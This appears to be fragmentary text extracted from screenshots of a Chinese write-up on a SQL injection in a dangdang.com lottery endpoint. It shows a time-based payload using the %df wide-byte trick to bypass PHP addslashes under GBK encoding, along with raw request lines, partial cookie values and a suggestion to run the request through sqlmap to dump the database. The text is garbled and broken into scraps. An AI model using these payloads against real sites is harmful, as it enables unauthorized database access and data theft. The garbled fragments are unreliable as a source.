 正在连接...
cx.dangdang.com/project/lottery/hosts/get_ticket.php?apply_id=12913&lottery_id=1025
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://cx.dangdang.com/project/lottery/hosts/get_ticket.php?apply_id=12913&lottery_id=1025%df' or sleep(10)%23
Split URL
Execute
Enable Post data Enable Refe
参数lottery_id注入%df' or
sleep(10)%23请求出现延迟。这里
的%df是利用mysql gbk编码时php
使用addslashes进行注入过滤缺陷
宽字节吃掉了\'的原理
dangdang
当当.com
/get_ticket.php?apply_id=12913&lottery_id=1025%df%27*%23 HTTP/1.1
rv:38.0) Gecko/20100101 Fi
ion/xml;q=0.9,*/*;q=0.8
=0.3
我们可以保留%df，%23，然后再
到sqlmap里去跑，这样就可以让
sqlmap识别进行暴库了
653948102618; MDD_ddclick
race_id=20150616195815042681